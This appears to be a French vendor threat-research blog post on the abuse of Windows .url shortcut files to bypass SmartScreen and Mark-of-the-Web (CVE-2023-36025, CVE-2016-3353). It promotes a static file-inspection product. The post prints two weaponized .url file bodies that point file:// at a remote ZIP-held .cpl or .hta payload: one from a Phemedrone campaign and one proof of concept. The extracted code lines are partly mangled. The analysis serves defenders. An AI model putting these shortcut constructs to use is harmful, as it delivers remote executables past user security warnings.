Les attaques basées sur les fichiers devenant de plus en plus modulaires et évasives, ce sont souvent les fichiers les plus simples - et non les plus complexes - qui déclenchent les chaînes de logiciels malveillants les plus dévastatrices. Le fichier .url en est un exemple. Bien qu'ils soient structurellement minimes, les fichiers URL sont exploités de manière de plus en plus avancée, ce qui en fait un vecteur de menace courant et sous-estimé.

Cette deuxième partie de notre série en trois parties sur les abus de fichiers URL se concentre sur les techniques statiques - ce queles adversaires intègrent dans les fichiers URL et comment les défenseurs peuvent détecter les menaces avant qu'elles ne soient exécutées. Nous explorerons les indicateurs de compromission (IOC), les structures de fichiers communes et les modèles d'abus historiques. Cet article montre également comment FileTAC d'OPSWAT, une plateforme d'inspection statique approfondie, aide à découvrir les menaces au repos, avant qu'elles n'explosent.

Fichiers URL dans des contextes malveillants

Les fichiers URL ont été de plus en plus présents dans les campagnes de menaces au cours des deux dernières années. Selon Proofpoint, une recrudescence de l'activité en octobre 2023 a consisté pour les acteurs de la menace à distribuer aux victimes d'abord le cheval de Troie DarkGate, puis le RAT NetSupport.

Plus tard, à la mi-janvier, Trend Micro a constaté une campagne active qui a poussé une variante d'un cheval de Troie voleur d'informations appelé Phemedrone vers les victimes. Dans chacun de ces cas, des séquences de menaces en plusieurs étapes ont été utilisées et les acteurs de la menace ont intégré des fichiers URL en tant qu'éléments de l'attaque.

Comme l'indiquent les sources, les fichiers URL distribués dans le cadre de ces attaques avaient un but précis. Ils ont été utilisés pour exploiter CVE-2023-36025, une vulnérabilité de Windows qui permet de contourner SmartScreen, ce qui constitue en fait une évasion de défense due à un contournement du contrôle de sécurité. L'utilisation de fichiers URL élaborés permet aux adversaires de déclencher une chaîne de téléchargements de fichiers malveillants sans éveiller les soupçons de l'utilisateur au moyen d'alertes sur les contenus non fiables.

Pour mieux comprendre, il faut revenir à l'exemple du fichier de raccourcis Internet de base :

[InternetShortcut]opswat

Comme indiqué dans la documentation non officielle, le préfixe de protocole utilisé dans la valeur de l'URL n'est pas limité à http ou https pour un préfixe distant ; divers protocoles pris en charge peuvent être spécifiés. Pour voir un exemple de cela, nous pouvons regarder un échantillon de la récente campagne de distribution de Phemedrone : 69941417f26c207f7cbbbe36ce8b4d976640a3d7f407d316932428e427f1980b.



[{000214A0-0000-0000-C000-000000000046}]Prop3=19,9

[InternetShortcut]IDList=URL=file://51.79.185[.]145/pdf/data1.zip/pdf1.cplIconIndex=13HotKey=0 IconFile=C:\NProgram Files (x86)\NMicrosoft\NEdge\NApplication\Nmsedge.exe

Ce fichier URL malveillant utilise un préfixe file:// pour le chemin d'accès, ce qui est remarquable et lié au contournement du contrôle de sécurité. Précisons les attributs importants de cette URL :

- Le préfixe est file://, ce qui indique généralement une référence à un chemin de fichier accessible localement.

- Cependant, le chemin référencé se trouve sur un réseau, une adresse IP distante (non fiable).

- La cible du chemin référencé est un fichier .cpl, ou un applet du Panneau de configuration, qui est un type de fichier exécutable.

- Le chemin d'accès au fichier .cpl dans l'URL se trouve à l'intérieur d'une archive ZIP, une construction inhabituelle prise en charge par Windows afin que l'Explorateur et d'autres composants puissent abstraire un fichier ZIP en tant que partie de répertoire.

La possibilité de lancer une chaîne d'exécution de contenu malveillant à partir d'un type de fichier directement exécutable tel qu'un fichier .cpl (DLL) sans que des contrôles gênants ne l'interrompent ou ne le signalent à l'utilisateur est attrayante pour les acteurs criminels.

Analyse statique et rôle de FileTAC

Bien que la plupart des comportements décrits ci-dessus soient visibles au moment de l'exécution, de nombreux signes révélateurs d'abus, tels que file:// l'utilisation d'archives ou l'obscurcissement des chemins - sont détectables par l'inspection statique. C'est là que l OPSWAT FileTAC excelle. FileTAC (File Triage, Analysis and Control) est la solution d'OPSWATpour effectuer une inspection approfondie des fichiers (DFI) à grande échelle, à partir de n'importe quel endroit du réseau, d'une voie de courrier électronique ou de soumissions manuelles de fichiers.

FileTAC effectue une analyse statique approfondie des fichiers sans exécution, en révélant :

- Anomalies dans le protocole et les métadonnées

- Utilisation d'IconFile, de WorkingDirectory et d'autres champs à des fins d'obscurcissement ou de déplacement latéral

- Analyse récursive du contenu (par exemple, fichiers URL dans des formats ZIP, ISO ou imbriqués)

- Détection des signatures YARA pour les campagnes et techniques connues

- Corrélation IOC à l'aide de RetroHunt®, appliquant de nouvelles signatures à des données de fichiers précédemment capturées

Cette capacité permet aux défenseurs de signaler les fichiers URL malveillants avant même que les utilisateurs ne double-cliquent.









L'analyse d'un échantillon de fichier correspondant dans FileTAC révèle les informations suivantes, qui sont utiles aux analystes qui analysent le fichier :

Cas d'utilisation historiques : Chronologie de l'utilisation de l'URL à des fins d'armement

Il convient également de noter que cet espace technique offensif particulier n'est généralement pas isolé de ces récentes campagnes, ni de la récente vulnérabilité de contournement de la fonction de sécurité. Si l'on remonte dans le temps, on observe une période de plusieurs années au cours de laquelle différents aspects liés à l'espace des caractéristiques entourant les fichiers URL et à la manière dont la surface d'attaque correspondante est exploitée deviennent apparents.

CVE-2016-3353 - Vulnérabilité de contournement de la fonctionnalité de sécurité d'Internet Explorer

En 2016 déjà, une vulnérabilité différente avait fait surface, affectant Internet Explorer et traitée par Microsoft dans le document MS16-104. L'avis relatif à la CVE-2016-3353 n'entre pas dans les détails, mais fait allusion à l'importance des fichiers URL dans le scénario d'exploitation :

"Dans un scénario d'attaque sur le web, un pirate pourrait héberger un site web malveillant conçu pour exploiter le contournement de la fonction de sécurité. Alternativement, dans un scénario d'attaque par courriel ou par messagerie instantanée, l'attaquant pourrait envoyer à l'utilisateur ciblé un fichier .url spécialement conçu pour exploiter le contournement."

Cette vulnérabilité a ensuite été analysée par Quarkslab, qui a clairement indiqué que la nature de ce contournement de la fonction de sécurité est liée à la gestion des fichiers .url et au respect de la marque du web (MOTW), ce qui la place en terrain connu avec l'utilisation abusive d'autres fonctions et surfaces susceptibles d'être contournées par la MOTW, telles que les formats de fichiers de conteneurs abusifs (IMG, ISO, VHD, VHDX, etc.).

La preuve de concept des chercheurs présente également une similitude remarquable avec le cas plus récent de CVE-2023-36025 :

[{000214A0-0000-0000-C000-000000000046}]Prop3=19,9[InternetShortcut]IDList=URL=file:///\\192.168.1[.]100\share\test.zip\ms16-104.hta

Le fichier URL ci-dessus présente toutes les caractéristiques que nous avons énumérées précédemment pour l'échantillon d'armes provenant d'une activité récente de distribution de logiciels malveillants. file:// un hôte distant non fiable, une cible de contenu de fichier exécutable et même le chemin d'accès à l'intérieur d'une archive ZIP.

L'avantage de la détection statique

En capturant ces schémas malveillants au repos - sans nécessiter le déclenchement d'une sandbox - FileTAC réduit considérablement le temps de détection tout en offrant des solutions de gestion de l'information :

- Remédiation plus rapide des courriels infectés ou de l'exposition des points finaux

- Triage plus sûr des contenus suspects sans exposer les analystes ou les bacs à sable

- Recherche rétroactive de données historiques à des fins d'analyse médico-légale et de recherche de menaces

Fichiers de raccourcis, menaces sérieuses

Les fichiers URL ne sont plus des reliques pittoresques du passé de Windows - ils sont de plus en plus des outils vitaux dans le processus de déploiement des logiciels malveillants et sont utilisés par de nombreux courtiers d'accès initial dans l'underground criminel. Grâce à la manipulation structurelle et à l'abus prudent des comportements du système, les acteurs de la menace utilisent les fichiers .url pour échapper aux défenses et charger des charges utiles de deuxième niveau.

L'inspection statique est l'un des moyens les plus efficaces de détecter ces menaces à un stade précoce, et FileTAC offre la précision, la profondeur et la connaissance du contexte nécessaires pour y parvenir.

Dans la première partie, nous avons jeté les bases d'une compréhension des fichiers URL en tant que catégorie d'artefacts pouvant constituer une menace.

Dans la troisième partie, nous passerons au comportement : nous explorerons comment les fichiers URL agissent au moment de l'exécution, et comment MetaDefender Sandbox révèle leur impact dans le monde réel grâce à l'analyse dynamique et à l'observation de l'ensemble du système.